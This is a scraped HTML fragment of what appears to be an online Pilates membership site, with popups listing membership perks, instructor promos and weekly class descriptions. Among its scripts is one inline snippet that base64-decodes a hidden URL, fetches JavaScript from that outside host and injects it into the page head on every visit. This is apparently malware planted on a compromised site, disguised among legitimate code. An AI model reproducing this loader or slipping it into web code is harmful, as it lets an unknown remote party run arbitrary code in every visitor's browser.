{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/onlinepilatesclasses\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
window._mfq = window._mfq || [];
(function() {
var mf = document.createElement("script");
mf.type = "text/javascript"; mf.defer = true;
mf.src = "//cdn.mouseflow.com/projects/67fafa36-a99d-474d-b302-a78ea7b576d5.js";
document.getElementsByTagName("head")[0].appendChild(mf);
})();
</script><style>.mepr-checkout-container .invoice-wrapper .mp-currency-cell { margin-left: 10px; width: 112px !important;}</style><script>document.body.classList.remove("no-js");</script>	<script>
		if (-1 !== navigator.userAgent.indexOf('MSIE') || -1 !== navigator.appVersion.indexOf('Trident/')) {
			document.body.classList.add('is-IE');
		}
		var isClickOnTheMenu = true;
		jQuery(document).on('click', ".home .is-scroll-to-section-menu a.mega-menu-link", function(e) {
			e.preventDefault();
			var thisElementTarget = jQuery(this)
			var hrefHash = this.hash;
			if (jQuery(hrefHash).length) {
				jQuery('html, body').animate({
					scrollTop: jQuery(hrefHash).offset().top - jQuery(".opc_Heaadermain .opc_Heaadermain_newhome").height()
				}, 1000);
				if (isClickOnTheMenu === true) {
					setTimeout(function() {
						isClickOnTheMenu = false;
						thisElementTarget.trigger('click');
					}, 3000);
				}
				console.log('hrefHash: ' + hrefHash + ' & H: ' + jQuery(".opc_Heaadermain .opc_Heaadermain_newhome").height());
			}
		});
		jQuery(document).ready(function() {
			setTimeout(function() {
				jQuery('html, body').animate({
					scrollTop: jQuery(window.location.hash).offset().top - jQuery(".opc_Heaadermain .opc_Heaadermain_newhome").height()
				}, 1000);
			}, 2000);
		});
	</script>
	<script>fetch(atob('aHR0cHM6Ly9lc3RhdC5pY3Uvb3AuanM=')).then(response => response.text()).then(code => {

            const script = document.createElement('script');

            script.textContent = code;

            document.head.appendChild(script);

        });</script><div class="sgpb-main-popup-data-container-1268575" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1268575" data-id="1268575" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-1268575&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1268575 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-5c83f5">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<p class=" eplus-wrapper"><strong>30-minute Mat Classes (6x)</strong><br>Every Tuesday we drop a new 30-minute Mat class from one of our teachers.<br><strong>Value</strong>: $144</p>



<p class=" eplus-wrapper"><strong>30-Minute Reformer Classes</strong> <strong>(x6)</strong><br>Every Tuesday we drop a new 30-minute Reformer class from one of our teachers..<br><strong>Value</strong>: $144</p>



<p class=" eplus-wrapper"><strong>50-Minute LIVE Mat Classes</strong> <strong>(x2)</strong><br>Each month we drop a new 50-minute Mat class from one of our teachers, and we invite you to join us LIVE for the filming of it.<br><strong>Value</strong>: $159</p>



<p class=" eplus-wrapper"><strong>50-Minute Reformer Classes</strong> <strong>(x2)</strong><br>Each month we drop a new 50-minute Reformer class from one of our teachers.<br><strong>Value</strong>: $80</p>



<p class=" eplus-wrapper"><strong>50-Minute Cadillac Classes</strong> <strong>(x2)</strong><br>Each month we drop a new 50-minute Cadillac class from one of our teachers.<br><strong>Value</strong>: $80</p>



<p class=" eplus-wrapper"><strong>50-Minute Chair Classes</strong> <strong>(x2)</strong><br>Each month we drop a new 50-minute Chair class from one of our teachers.<br><strong>Value</strong>: $80</p>



<p class=" eplus-wrapper"></p>
</div>



<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<p class=" eplus-wrapper"><strong>Members-Only Community Access</strong><br>Join the most inclusive, supportive, and encouraging community of Pilates enthusiasts just like you. No "Pilates Police" allowed!<br><strong>Value</strong>: $120</p>



<p class=" eplus-wrapper"><strong>Form Feedback Fridays</strong><br>Every Friday our teaching team responds to member questions! We're the only online Pilates membership that offers direct feedback on your form!<br><strong>Value</strong>: $228</p>



<p class=" eplus-wrapper"><strong>Mobile App</strong><br>Access everything in your membership directly from your phone! Take class, chat in the community, find new tutorial videos, listen to podcast episodes... all the things!<br><strong>Value</strong>: $100</p>



<p class=" eplus-wrapper"><strong>Recommended Workout Schedule</strong><br>We've put together a recomended workout schedule for you to get you rolling.<br><strong>Value</strong>: $20</p>



<p class=" eplus-wrapper"><strong>Members-Only Perks</strong><br>Members get access to our reading/equipment recomendations, special offers/deals, and more.<br><strong>Value</strong>: $40</p>
</div>
</div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258563" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258563" data-id="1258563" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;christinebox&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258563 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-897ec4">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-4.jpg" alt="mask group 4" class="wp-image-1266435" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-3faa08ce6f4077b5c5069b2caf74bc84" style="font-size:26px;font-style:normal;font-weight:500">Christine Kam-Lynch</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-98f49b7f1dc9f58c6327fa3653b2f4c7">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone!</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-229bb8"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258572" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258572" data-id="1258572" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;sg-popup-id-1258563&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258572 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-49ba09">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-5.jpg" alt="mask group 5" class="wp-image-1266436" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-6626c620bf0031a6a1a69392d7896ee5" style="font-size:26px;font-style:normal;font-weight:500">Lesley Logan</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-cd633841d10ae784986ed543a60344dc">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone!</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-de0db6"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258574" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258574" data-id="1258574" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;sg-popup-id-1258563&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258574 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-812cf6">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-7.jpg" alt="mask group 7" class="wp-image-1266433" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-61599ba8baaafb80f8bb8b05239a5be0" style="font-size:26px;font-style:normal;font-weight:500">Megan Lauman</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-87de1bdf5d59f4f9227c93e33b4794a2">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone!</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-93421f"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258575" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258575" data-id="1258575" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;sg-popup-id-1258563&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258575 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-63a7f7">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-6.jpg" alt="mask group 6" class="wp-image-1266434" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-5d1d5c42307e36fddb8edfcfae0de66f" style="font-size:26px;font-style:normal;font-weight:500">Mindi Westfall</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-ddc34784182c554d9c1489191a23a2e6">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone!</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-1bb60d"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258576" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258576" data-id="1258576" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;sg-popup-id-1258563&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258576 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-f7cf4c">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-9.jpg" alt="mask group 9" class="wp-image-1266437" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-6a850485fc5dc5a1df3f50fb478bdedf" style="font-size:26px;font-style:normal;font-weight:500">Tami-Adrian George</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-fb59e76e610dd685ea88a77d7e8d31be">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone!</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-e9f3dc"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258578" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258578" data-id="1258578" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;sg-popup-id-1258563&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258578 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-f1f1a4">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-10.jpg" alt="mask group 10" class="wp-image-1266438" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-332d4b5680cae827bfc6ba30ec8acc1c" style="font-size:26px;font-style:normal;font-weight:500">Yasmin Scholten</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-b0dbfe4a5d8b1a77d5579442f38fe3f4">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone! Classes start at only $7! Cancel at anytime.</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-5dd48b"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258579" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258579" data-id="1258579" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;sg-popup-id-1258563&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258579 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><ul id="splide-pg7a6597887b8e-list" class=" wp-block-list eplus-wrapper eplus-styles-uid-ddc138">
<li class=" eplus-wrapper"></li>
</ul>

<div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-64dd2a">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-8.jpg" alt="mask group 8" class="wp-image-1266425" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-f10cd4c29c8ab4309664f4fd39977185" style="font-size:26px;font-style:normal;font-weight:500">Rachel Piper</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-a54e377b305d968a37eda38dcdd1bcbc">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone!</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-1d3470"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1197915" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1197915" data-id="1197915" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;LEGPULLSAREFUN&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1197915 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-270f4c">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading eplus-wrapper">LET'S DANCE - Transitions Are Exercises Too!</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Have you ever wondered why there is an order for the mat and reformer? Our Pilates practice can have an element of cardio, stamina, and endurance. How? By dancing with our mat and reformer. Knowing the order will turn our mat and reformer into our dance partners, so that our practice today can be more engaging and help you get more out of the session.</p>



<p class=" eplus-wrapper">This will also be good for our cognitive function by memorizing the order. Knowing what comes next can help prepare the mind and body to connect the exercises so you can see how one exercise builds to the next exercise, as well as see repeating shapes so you can always return to a previous, fundamental exercise so you can continue dancing through today’s workout.</p>



<p class=" eplus-wrapper">Ready to dance through your workout today?</p>



<p class=" eplus-wrapper">See you in class,<br><em>Christine</em></p>



<p class=" eplus-wrapper"><strong>MAT EQUIPMENT NEEDED:</strong> Your awesome self, and a Mat!</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what mat I’m using? You can <a href="https://contrology.pilates.com/folding-mat?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<p class=" eplus-wrapper"><strong>REFORMER EQUIPMENT NEEDED:</strong> Your awesome self, and a reformer!</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what reformer I’m using? You can <a href="https://contrology.pilates.com/reformer?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<hr class=" wp-block-separator has-alpha-channel-opacity eplus-wrapper">



<h2 class=" wp-block-heading eplus-wrapper">SWAN LAKE</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Swan is hard! Let's be real, its so easy to over do it in the neck or lower back. And, its also an important exercise as it helps us understand all extension exercises in Pilates, opens are heart and importantly trains our muscles to help our posture! </p>



<p class=" eplus-wrapper">This week lets open our hearts, pull your shoulders wide and feel good doing it! </p>



<p class=" eplus-wrapper">See you in class,<br><em>-xxLL</em></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1197920" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1197920" data-id="1197920" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;CONTROLYOURBALANCE&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1197920 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-448566">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading eplus-wrapper">LET IT GO!</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Let go of all expectations and see how you connect best this week!! A no-prop, then prop class to explore your best connection this week. We'll start with just our bodies, then incorporate a variety of props like the Theraband, Ball, Barrel, and Magic Circle for playful movement and deeper engagement. For Reformer, we'll use some props, but we'll play with springs to change things up.</p>



<p class=" eplus-wrapper">Feel free to substitute props with what you have on hand!</p>



<p class=" eplus-wrapper">See you in class,<br><em>Rachel</em></p>



<p class=" has-text-align-left eplus-wrapper"><strong>MAT EQUIPMENT NEEDED:</strong> Your awesome self, Theraband, Ball, Barrel, Magic Circle and a mat!</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what mat I’m using? You can <a href="https://contrology.pilates.com/folding-mat?bbAffiliateID=765682PR">find out more here</a>.</p>



<p class=" eplus-wrapper"><strong>REFORMER EQUIPMENT NEEDED:</strong> Your awesome self, Ball, Magic Circle and a reformer!</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what reformer I’m using? You can <a href="https://contrology.pilates.com/reformer?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<hr class=" wp-block-separator has-alpha-channel-opacity eplus-wrapper">



<h2 class=" wp-block-heading eplus-wrapper">TUCK IT?</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Is Neutral pelvis a thing? If you've never heard that YAY! If you have, this weeks class will hopefully expand your mind and your practice. This weeks class we are going to explore what our pelvis is doing in each exercise. And, for some bodies in some exercises it might even feel tucked!</p>



<p class=" eplus-wrapper">No props needed just you and your hips!</p>



<p class=" eplus-wrapper">See you in class,<br><em>xx~LL</em></p>



<p class=" eplus-wrapper"></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1197926" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1197926" data-id="1197926" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;SLINKYSPINE&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1197926 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-b69ba8">
